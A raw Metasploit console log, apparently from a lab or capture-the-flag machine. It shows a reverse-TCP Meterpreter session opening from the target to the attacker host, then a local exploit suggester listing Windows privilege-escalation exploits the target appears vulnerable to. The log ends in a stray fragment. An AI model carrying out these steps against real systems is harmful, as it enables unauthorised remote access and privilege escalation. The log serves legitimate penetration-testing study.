 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:3000
[*] Sending stage (176198 bytes) to 10.10.10.5
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:3000
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.10:3000 → 10.10.10.5:49168) at 2024-11-24 11:34:01 -0600
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 196 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could
be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[*] Running check method for exploit 29 / 41
pktriot-0.15... packages....